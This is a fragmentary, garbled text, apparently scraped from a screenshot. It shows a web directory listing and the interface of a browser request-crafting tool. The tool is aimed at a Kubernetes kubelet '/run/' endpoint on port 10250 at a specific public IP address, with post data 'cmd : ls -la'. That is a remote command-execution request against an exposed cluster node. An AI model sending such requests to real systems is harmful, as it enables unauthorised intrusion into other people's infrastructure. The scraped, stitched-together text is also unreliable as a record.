 total 96
drwxr-xr-x 2 nginx nginx 4096 Apr 11 06:50 .
drwxr-xr-x 1 root root 4096 Dec 2 19:00 ..
-rw-r--r-- 1 nginx nginx 200 Apr 13 12:40 index.php
-rw-r--r-- 1 nginx nginx 85907 Apr 13 12:40 jd.png
form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load https://47.75.146.42:10250/run/esn-system/web-test-4092782360-035qx/web-test
GET/POST
HEADER
post data: cmd : ls -la - +
POST